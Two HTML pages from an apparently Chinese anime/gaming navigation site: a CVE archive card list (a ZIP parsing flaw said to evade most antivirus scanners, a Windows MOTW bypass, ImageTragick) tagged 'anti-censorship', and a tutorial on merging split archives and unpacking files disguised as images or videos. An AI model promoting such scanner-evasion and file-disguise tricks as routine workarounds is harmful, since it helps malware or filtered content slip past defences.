
<file: cve/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
    <title>CVE 技术归档 - ACGN导航站</title>
    <meta name="description" content="CVE 漏洞技术归档 - 自动化系统逻辑盲点研究">
    <link rel="stylesheet" href="../shared/css/theme.css?v=md3-8">
    <link rel="stylesheet" href="../shared/css/reset.css?v=md3-8">
    <link rel="stylesheet" href="../shared/css/transitions.css?v=md3-8">
    <link rel="stylesheet" href="../shared/css/components.css?v=md3-8">
    <link rel="stylesheet" href="../shared/css/pages/cve-index.css?v=md3-8">
    <link rel="stylesheet" href="../desktop/css/layout.css?v=md3-9" media="screen">
    <link rel="stylesheet" href="../mobile/css/layout.css?v=md3-9" media="screen">
</head>
<body data-root="../">
<!-- 移动端：侧边栏遮罩 + 抽屉（桌面端 CSS 隐藏） -->
<div class="sidebar-mask" id="sidebarMask"></div>
<div class="sidebar" id="sidebar">
    <div class="sidebar-nav" id="sidebarNav"></div>
</div>
<div class="sub-topbar">ACGN NAVIGATION SYSTEM</div>
<div class="sub-masthead">
    <div class="sub-masthead-left">
        <button class="menu-btn" id="menuBtn" aria-label="菜单"><svg class="md-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg></button>
        <div class="sub-logo">ACGN</div>
        <div class="sub-masthead-title">ACGN导航站</div>
    </div>
    <div class="sub-masthead-right">
        <a href="../index.html" class="sub-back-btn">← 返回首页</a>
    </div>
</div>
    <div class="page-container page-enter">
        <div class="nav-header">
            <a href="../index.html" class="back-link">&#x2190; 返回导航站</a>
        </div>

        <h1>CVE 技术归档</h1>
        <p class="archive-desc">收录安全领域值得关注的技术研究，聚焦自动化系统的逻辑盲点与绕过策略。仅供学习参考。</p>

        <div class="cve-grid">
            <a href="cves/cve-2026-0866.html" class="cve-card severity-high">
                <span class="cve-badge">CVE-2026-0866</span>
                <h2>ZIP 格式解析漏洞</h2>
                <div class="cve-meta">
                    <span>2026年3月</span>
                    <span>发现者：Chris Aziz</span>
                </div>
                <p class="cve-summary">一个文件，头部说"我没压缩"，身体却是压缩的。大多数扫描器信了头部，于是放行。51款杀软中50款被绕过，绕过率约98%。</p>
                <div class="cve-tags">
                    <span class="cve-tag anti-censorship">反审查</span>
                    <span class="cve-tag">ZIP</span>
                    <span class="cve-tag">文件格式</span>
                </div>
            </a>

            <a href="cves/cve-2023-36584.html" class="cve-card severity-high">
                <span class="cve-badge">CVE-2023-36584</span>
                <h2>Windows MOTW 标记绕过</h2>
                <div class="cve-meta">
                    <span>2023年8月</span>
                    <span>厂商：Microsoft</span>
                </div>
                <p class="cve-summary">从网络下载的文件本应被标记为"来自互联网"并受到限制，但通过 ZIP 内路径处理缺陷，可让文件逃脱 MOTW 标记，绕过 Office 保护模式。</p>
                <div class="cve-tags">
                    <span class="cve-tag anti-censorship">反审查</span>
                    <span class="cve-tag">Windows</span>
                    <span class="cve-tag">MOTW</span>
                </div>
            </a>

            <a href="cves/cve-2016-3714.html" class="cve-card severity-critical">
                <span class="cve-badge">CVE-2016-3714</span>
                <h2>ImageTragick 命令执行</h2>
                <div class="cve-meta">
                    <span>2016年5月</span>
                    <span>CVSS 10.0</span>
                </div>
                <p class="cve-summary">ImageMagick 图片处理库的 delegates 机制允许通过构造特殊图片文件执行任意系统命令。上传一张"图片"即可控制整个服务器。</p>
                <div class="cve-tags">
                    <span class="cve-tag anti-censorship">反审查</span>
                    <span class="cve-tag">图片处理</span>
                    <span class="cve-tag">RCE</span>
                </div>
            </a>
        </div>

        <footer class="footer">
            <p>技术归档 &#183; 仅供研究参考 &#183; 自动化系统的逻辑盲点研究系列</p>
        </footer>
    </div>

    <script src="../shared/js/nav-transition.js?v=md3-8"></script>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        document.querySelectorAll('.cve-card').forEach(function(card, i) {
            card.style.setProperty('--stagger-index', i);
            card.classList.add('item-enter');
        });
    });
    </script>
    <!-- 侧边栏(依赖 icons.js → config.js → sidebar.js) -->
    <script src="../shared/js/icons.js?v=md3-8"></script>
    <script src="../shared/js/config.js?v=md3-8"></script>
    <script src="../mobile/js/sidebar.js?v=md3-8"></script>
    <script>initSidebar();</script>
</body>
</html>
</file>

<file: class.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
    <title>解压教学 / 分卷合并</title>
    <link rel="stylesheet" href="shared/css/theme.css?v=md3-8">
    <link rel="stylesheet" href="shared/css/reset.css?v=md3-8">
    <link rel="stylesheet" href="shared/css/transitions.css?v=md3-8">
    <link rel="stylesheet" href="shared/css/components.css?v=md3-8">
    <link rel="stylesheet" href="shared/css/pages/class.css?v=md3-8">
    <link rel="stylesheet" href="desktop/css/layout.css?v=md3-9" media="screen">
    <link rel="stylesheet" href="mobile/css/layout.css?v=md3-9" media="screen">
</head>
<body data-root="">
<!-- 移动端：侧边栏遮罩 + 抽屉（桌面端 CSS 隐藏） -->
<div class="sidebar-mask" id="sidebarMask"></div>
<div class="sidebar" id="sidebar">
    <div class="sidebar-nav" id="sidebarNav"></div>
</div>
<div class="sub-topbar">ACGN NAVIGATION SYSTEM</div>
<div class="sub-masthead">
    <div class="sub-masthead-left">
        <button class="menu-btn" id="menuBtn" aria-label="菜单"><svg class="md-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg></button>
        <div class="sub-logo">ACGN</div>
        <div class="sub-masthead-title">ACGN导航站</div>
    </div>
    <div class="sub-masthead-right">
        <a href="index.html" class="sub-back-btn">← 返回首页</a>
    </div>
</div>
<div class="container page-enter">
    <div class="header">
        <a href="index.html" class="back-home"> ← </a>
        <div class="title-area">
            <h1>解压教学 / 合并分卷</h1>
            <p>效率至上 · 多平台</p>
        </div>
        <div class="watermark">效率至上</div>
    </div>

    <!-- 平台选择 -->
    <div id="platformSelect">
        <div class="platform-list" id="platformList">
            <div class="platform-item" data-platform="android">
                <div class="platform-info">
                    <div class="platform-name">Android</div>
                    <div class="platform-desc">开放、迭代、包容 · 开放共赢 (Be together, not the same)</div>
                </div>
                <div class="platform-dots" data-dots="android">...</div>
            </div>
            <div class="platform-item" data-platform="windows">
                <div class="platform-info">
                    <div class="platform-name">Windows</div>
                    <div class="platform-desc">既是工具，也是家 · 以人为本 (Human-Centered)</div>
                </div>
                <div class="platform-dots" data-dots="windows">...</div>
            </div>
            <div class="platform-item" data-platform="ios">
                <div class="platform-info">
                    <div class="platform-name">iOS / macOS</div>
                    <div class="platform-desc">技术与人文的交汇 · 非同凡想 (Think Different)</div>
                </div>
                <div class="platform-dots" data-dots="ios">...</div>
            </div>
        </div>
    </div>

    <!-- Android 教程 -->
    <div id="androidTut" class="tutorial">
        <div class="tutorial-header">
            <span>Android · 解压与分卷</span>
            <button class="switch-device">切换设备</button>
        </div>
        <div class="video-block">
            <div class="video-title">解压教学视频</div>
            <video controls preload="none" poster="Video/android_extract_cover.jpg">
                <source src="Video/android_extract.mp4" type="video/mp4">
            </video>
        </div>
        <div class="video-block">
            <div class="video-title">分卷解压教学视频</div>
            <div class="video-placeholder">
                <span class="placeholder-icon">🎬</span>
                <span class="placeholder-text">视频暂未上传</span>
                <span class="placeholder-sub">敬请期待</span>
            </div>
        </div>
        <div class="tip">
            多种加密 / 多方法尝试：分件压缩合并 → 改后缀 .zip/.rar/.7z → 强制解压。<br>
            哪怕文件显示为图片/视频，也可能是伪装的压缩包。
        </div>
        <div class="step">
            <div class="step-item"><span class="step-num">1</span> 安装 ZArchiver 或 RAR for Android</div>
            <div class="step-item"><span class="step-num">2</span> 找到分卷文件（.001 / .part1.rar）</div>
            <div class="step-item"><span class="step-num">3</span> 点击第一个分卷 → 解压到当前文件夹</div>
            <div class="step-item"><span class="step-num">4</span> 若失败 → 改后缀 + 换解压软件</div>
        </div>
    </div>

    <!-- Windows 教程 -->
    <div id="windowsTut" class="tutorial">
        <div class="tutorial-header">
            <span>Windows · 解压与分卷</span>
            <button class="switch-device">切换设备</button>
        </div>
        <div class="video-block">
            <div class="video-title">解压教学视频</div>
            <video controls preload="none" poster="Video/win_extract_cover.jpg">
                <source src="Video/win_extract.mp4" type="video/mp4">
            </video>
        </div>
        <div class="video-block">
            <div class="video-title">合并分卷教学视频</div>
            <div class="video-placeholder">
                <span class="placeholder-icon">🎬</span>
                <span class="placeholder-text">视频暂未上传</span>
                <span class="placeholder-sub">敬请期待</span>
            </div>
        </div>
        <div class="tip">
            多种加密 / 多方法尝试：分件压缩合并 → 改后缀 → 使用 7-Zip 解压。<br>
            常见伪装：jpg / png / mp4 → 改后缀为 .7z .zip .rar 再解压。
        </div>
        <div class="step">
            <div class="step-item"><span class="step-num">1</span> 安装 7-Zip 或 WinRAR</div>
            <div class="step-item"><span class="step-num">2</span> 选中所有分卷（.rar / .r01 / .part1）</div>
            <div class="step-item"><span class="step-num">3</span> 右键 → 7-Zip → 提取到当前位置</div>
            <div class="step-item"><span class="step-num">4</span> 若报错 → 强制改后缀 + 换软件</div>
        </div>
    </div>

    <!-- iOS 专用 -->
    <div id="iosTut" class="tutorial">
        <div class="tutorial-header">
            <span>iOS / macOS</span>
            <button class="switch-device">切换设备</button>
        </div>
        <div class="ios-warning">
            <p style="margin-top:20px; font-size:0.75rem; opacity:0.7;">我们暂时不对苹果公司的系统做教程，抱歉。</p>
        </div>
    </div>

    <div class="footer">以后将陆续支持其他系统，敬请等待</div>
</div>

<!-- 弹窗 -->
<div id="modalOverlay" class="modal-overlay">
    <div class="modal-content window-enter">
        <button class="modal-close" id="modalCloseBtn">✕</button>
        <div class="modal-esc">esc</div>
        <h3 id="modalTitle">相关</h3>
        <div class="modal-examples" id="modalExamples"></div>
    </div>
</div>

<script src="shared/js/nav-transition.js?v=md3-8"></script>
<script>
    (function() {
        const platformDiv = document.getElementById('platformSelect');
        const androidTut = document.getElementById('androidTut');
        const windowsTut = document.getElementById('windowsTut');
        const iosTut = document.getElementById('iosTut');
        const platformItems = document.querySelectorAll('.platform-item');
        const dotsList = document.querySelectorAll('.platform-dots');
        const modal = document.getElementById('modalOverlay');
        const modalClose = document.getElementById('modalCloseBtn');
        const modalTitle = document.getElementById('modalTitle');
        const modalExamples = document.getElementById('modalExamples');

        let currentPlatform = '';

        const modalContentMap = {
            android: {
                title: 'Android 相关',
                items: [
                    { text: 'Android for China', url: 'https://www.android.com/intl/zh-cn/' },
                    { text: 'Android Global', url: 'https://www.android.com/' },
                    { text: 'ZArchiver (Android 解压工具)', url: 'https://zarchiver.en.uptodown.com/android' },
                    { text: 'RAR for Android', url: 'https://www.rarlab.com/download.htm' }
                ]
            },
            windows: {
                title: 'Windows 相关',
                items: [
                    { text: 'Windows for China', url: 'https://www.microsoft.com/zh-cn/windows' },
                    { text: 'Windows Global', url: 'https://www.microsoft.com/en-us/windows' },
                    { text: '7-Zip 官方下载', url: 'https://www.7-zip.org/' },
                    { text: 'WinRAR 官方下载', url: 'https://www.win-rar.com/download.html' }
                ]
            },
            ios: {
                title: 'iOS / macOS 相关',
                items: [
                    { text: 'iOS for China', url: 'https://www.apple.com.cn/' },
                    { text: 'iOS Global', url: 'https://www.apple.com/' },
                    { text: 'Apple 支持页面', url: 'https://support.apple.com/zh-cn' },
                    { text: 'Keka (macOS 解压工具)', url: 'https://www.keka.io/zh-cn/' }
                ]
            }
        };

        function showPlatform() {
            platformDiv.style.display = 'block';
            androidTut.style.display = 'none';
            windowsTut.style.display = 'none';
            iosTut.style.display = 'none';
        }

        function showTutorial(name) {
            platformDiv.style.display = 'none';
            // 隐藏的 video 区域暂停播放，释放媒体资源
            androidTut.querySelectorAll('video').forEach(v => v.pause());
            windowsTut.querySelectorAll('video').forEach(v => v.pause());
            androidTut.style.display = 'none';
            windowsTut.style.display = 'none';
            iosTut.style.display = 'none';
            if (name === 'android') androidTut.style.display = 'block';
            else if (name === 'windows') windowsTut.style.display = 'block';
            else if (name === 'ios') iosTut.style.display = 'block';
        }

        let _modalTimer = null;

        function closeModal() {
            modal.classList.add('closing');
            _modalTimer = setTimeout(() => {
                modal.style.display = 'none';
                modal.classList.remove('closing');
            }, 300);
        }

        // 页面卸载时清理定时器
        window.addEventListener('beforeunload', function() {
            if (_modalTimer) { clearTimeout(_modalTimer); _modalTimer = null; }
        });

        function openModal(platform, clickElement) {
            currentPlatform = platform;
            const content = modalContentMap[platform];
            if (!content) return;

            modalTitle.innerText = content.title;
            modalExamples.innerHTML = '';
            content.items.forEach(item => {
                const div = document.createElement('div');
                div.className = 'example-item';
                div.innerText = item.text;
                if (item.url) {
                    div.style.cursor = 'pointer';
                    // 判断是否需要梯子
                    const needsProxy = /github\.com|google\.com|wordpress\.com|uptodown\.com/i.test(item.url);
                    if (needsProxy) {
                        div.innerHTML = item.text + ' <span style="font-size:0.65rem;color:#f2c94c;opacity:0.7;margin-left:4px;">⚠ 需梯子</span>';
                    }
                    div.addEventListener('click', (e) => {
                        e.stopPropagation();
                        window.open(item.url, '_blank');
                    });
                } else {
                    div.addEventListener('click', () => {
                        console.log(`[${currentPlatform}] 点击了: ${item.text}`);
                    });
                }
                modalExamples.appendChild(div);
            });

            modal.style.display = 'flex';
            modal.classList.remove('closing');
            setTimeout(() => {
                modal.classList.add('open');
            }, 10);
        }

        platformItems.forEach(item => {
            item.addEventListener('mouseenter', () => {
                platformItems.forEach(i => i.classList.remove('hover-expand'));
                item.classList.add('hover-expand');
            });
        });
        document.getElementById('platformList').addEventListener('mouseleave', () => {
            platformItems.forEach(i => i.classList.remove('hover-expand'));
        });

        platformItems.forEach(item => {
            const infoArea = item.querySelector('.platform-info');
            infoArea.addEventListener('click', (e) => {
                e.stopPropagation();
                const platform = item.getAttribute('data-platform');
                if (platform) showTutorial(platform);
            });
        });

        dotsList.forEach(dots => {
            dots.addEventListener('click', (e) => {
                e.stopPropagation();
                const platform = dots.getAttribute('data-dots');
                if (platform) openModal(platform, dots);
            });
        });

        modalClose.addEventListener('click', closeModal);
        modal.addEventListener('click', (e) => {
            if (e.target === modal) closeModal();
        });

        document.addEventListener('keydown', (e) => {
            if (e.key === 'Escape' && modal.style.display === 'flex') {
                closeModal();
            }
        });

        document.querySelectorAll('.switch-device').forEach(btn => {
            btn.addEventListener('click', showPlatform);
        });

        showPlatform();
    })();
</script>
<!-- 侧边栏(依赖 icons.js → config.js → sidebar.js) -->
<script src="shared/js/icons.js?v=md3-8"></script>
<script src="shared/js/config.js?v=md3-8"></script>
<script src="mobile/js/sidebar.js?v=md3-8"></script>
<script>initSidebar();</script>
</body>
</html>
</file>

